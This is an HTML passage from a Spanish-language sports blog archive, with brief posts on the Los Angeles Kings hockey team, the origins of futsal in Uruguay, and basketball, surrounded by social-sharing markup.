				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8128"
				>
				<span id="sharing-linkedin-8128" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8128"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8128"
				>
				<span id="sharing-tumblr-8128" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8128"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8128"
				>
				<span id="sharing-pocket-8128" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8128"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8128"
				>
				<span id="sharing-telegram-8128" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8128"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8128"
				>
				<span id="sharing-reddit-8128" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8128"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/10/natacion-deporte-de-desplazamiento-en-el-agua/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8128"
				>
				<span id="sharing-print-8128" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7930 post type-post status-publish format-standard hentry category-deportistas tag-deportes tag-hockey tag-kings tag-la-king tag-la-kings td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/" rel="bookmark" title="Los Angeles Kings: Los Reyes del Hockey en Estados Unidos">Los Angeles Kings: Los Reyes del Hockey en Estados Unidos</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Los <strong>LA King</strong> o los Angeles Kings son un equipo profesional de hockey sobre hielo de los <a href="http://www.blogitravel.com/2009/10/mapa-de-estados-unidos/">Estados Unidos</a>, con sede en <a href="http://www.blogitravel.com/2010/11/ofertas-de-vuelos-a-los-angeles/">Los Ángeles</a>, California.</p>
<p style="text-align: center;"><img decoding="async" data-attachment-id="24036" data-permalink="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/los-angeles-kings/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/07/los-angeles-kings-e1704468136190.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="los angeles kings" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/07/los-angeles-kings-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/07/los-angeles-kings-e1704468136190.webp" class="aligncenter size-full wp-image-24036" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Los Angeles Kings" width="500" height="281" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2013/07/los-angeles-kings-e1704468136190.webp" /><noscript><img decoding="async" data-attachment-id="24036" data-permalink="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/los-angeles-kings/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/07/los-angeles-kings-e1704468136190.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="los angeles kings" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/07/los-angeles-kings-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/07/los-angeles-kings-e1704468136190.webp" class="aligncenter size-full wp-image-24036" src="https://www.blogistar.com/wp-content/uploads/2013/07/los-angeles-kings-e1704468136190.webp" alt="Los Angeles Kings" width="500" height="281" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>Los <strong>Angeles Kings</strong> juegan en la National Hockey League desde el año 1967, en la División Pacífico.</p><!--CusAds0-->
<p>El equipo se destaca por su uniforme de colores negros, blanco y púrpura.</p>
<p>Entre los más famosos jugadores históricos de los <strong>Angeles Kings</strong> encontramos a Wayne Gretzky, Marcel Dionne, Butch Goring, Bob Bourne, Dave Taylor, Luc Robitaille, Rob Blake, Terry Sawchuk, Bruce McNall y Marty McSorley.</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7930"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7930"
				>
				<span id="sharing-facebook-7930" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7930"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7930"
				>
				<span id="sharing-twitter-7930" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7930"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7930"
				>
				<span id="sharing-whatsapp-7930" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7930"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7930"
				>
				<span id="sharing-pinterest-7930" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7930" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7930" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="aefa08947f" data-email-share-track-url="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=email">
				<span id="sharing-email-7930" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7930"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7930"
				>
				<span id="sharing-linkedin-7930" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7930"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7930"
				>
				<span id="sharing-tumblr-7930" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7930"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7930"
				>
				<span id="sharing-pocket-7930" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7930"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7930"
				>
				<span id="sharing-telegram-7930" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7930"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7930"
				>
				<span id="sharing-reddit-7930" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7930"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/07/la-king-los-reyes-del-hockey-en-estados-unidos/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7930"
				>
				<span id="sharing-print-7930" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7911 post type-post status-publish format-standard hentry category-deportistas tag-deportes tag-futsal tag-what-is-futsal td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/" rel="bookmark" title="Futsal: Futbol de Salon">Futsal: Futbol de Salon</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>El <strong>futsal</strong> o futbol de salón se originó en <a href="http://www.blogitravel.com/2012/03/montevideo-la-pequena-y-encantadora-capital-de-uruguay/">Montevideo</a>, <a href="http://www.blogitravel.com/2012/10/mapa-de-uruguay/">Uruguay</a>, en la década de 1930, gracias a la inventiva de un profesor decidido a complacer a sus inquietos alumnos que morían por jugar ese deporte en que su equipo nacional acababa de coronarse campeón mundial, pero que sólo contaba con una cancha de básquetbol.</p><!--CusAds0-->
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20359'%3E%3C/svg%3E" alt="Futsal: Futbol de Salon" width="500" height="359" data-lazy-src="https://farm8.staticflickr.com/7305/9128436024_e5de92abe2.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm8.staticflickr.com/7305/9128436024_e5de92abe2.jpg" alt="Futsal: Futbol de Salon" width="500" height="359" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7911"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7911"
				>
				<span id="sharing-facebook-7911" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7911"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7911"
				>
				<span id="sharing-twitter-7911" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7911"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7911"
				>
				<span id="sharing-whatsapp-7911" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7911"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7911"
				>
				<span id="sharing-pinterest-7911" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7911" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7911" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="4e6cd662bf" data-email-share-track-url="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=email">
				<span id="sharing-email-7911" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7911"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7911"
				>
				<span id="sharing-linkedin-7911" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7911"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7911"
				>
				<span id="sharing-tumblr-7911" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7911"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7911"
				>
				<span id="sharing-pocket-7911" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7911"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7911"
				>
				<span id="sharing-telegram-7911" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7911"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7911"
				>
				<span id="sharing-reddit-7911" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7911"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/06/futsal-futbol-de-salon/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7911"
				>
				<span id="sharing-print-7911" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7623 post type-post status-publish format-standard hentry category-deportistas tag-baloncesto tag-basket tag-basketball tag-basquet tag-deporte tag-deportes td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/" rel="bookmark" title="Baloncesto: Características e Historia del Basketball">Baloncesto: Características e Historia del Basketball</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>El <strong><a href="http://www.blogitravel.com/2010/08/turismo-para-fanaticos-del-basketball/">baloncesto</a></strong> es un deporte jugado en base a equipos que goza de gran éxito a nivel mundial, aunque bien vale ver que posee un destacado caso dentro de los <a href="http://www.blogitravel.com/tag/estados-unidos/">Estados Unidos</a> debido a contar con la NBA, considerado como la liga más profesional al respecto. El deporte se realiza en base a dos equipos compitiendo entre sí, los cuales tienen al fin al cabo la misión de embocar el balón en una canasta hueca ubicada a cierta altura dentro del campo del rival. Para realizar esto se utiliza de forma exclusiva las manos, teniendo que llevar el balón en base a pases y botes en el suelo.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="25010" data-permalink="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/basketball/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/03/basketball-e1708704534736.webp" data-orig-size="500,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="basketball" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/03/basketball-300x150.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/03/basketball-e1708704534736.webp" class="aligncenter size-full wp-image-25010" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20250'%3E%3C/svg%3E" alt="Baloncesto" width="500" height="250" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2013/03/basketball-e1708704534736.webp" /><noscript><img decoding="async" data-attachment-id="25010" data-permalink="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/basketball/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/03/basketball-e1708704534736.webp" data-orig-size="500,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="basketball" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/03/basketball-300x150.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/03/basketball-e1708704534736.webp" class="aligncenter size-full wp-image-25010" src="https://www.blogistar.com/wp-content/uploads/2013/03/basketball-e1708704534736.webp" alt="Baloncesto" width="500" height="250" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7623"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7623"
				>
				<span id="sharing-facebook-7623" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7623"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7623"
				>
				<span id="sharing-twitter-7623" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7623"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7623"
				>
				<span id="sharing-whatsapp-7623" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7623"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7623"
				>
				<span id="sharing-pinterest-7623" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7623" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7623" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="713baeb3e3" data-email-share-track-url="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=email">
				<span id="sharing-email-7623" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7623"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7623"
				>
				<span id="sharing-linkedin-7623" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7623"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7623"
				>
				<span id="sharing-tumblr-7623" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7623"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7623"
				>
				<span id="sharing-pocket-7623" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7623"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7623"
				>
				<span id="sharing-telegram-7623" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7623"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7623"
				>
				<span id="sharing-reddit-7623" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7623"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7623"
				>
				<span id="sharing-print-7623" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6872 post type-post status-publish format-standard hentry category-noticias tag-deportes tag-deportivas tag-diarios-deportivos tag-mejores tag-periodicos-deportivos tag-portadas tag-portadas-diarios-deportivos tag-portadas-periodicos-deportivos tag-ultimas-noticias td-post-content">
            <div class="item-details">
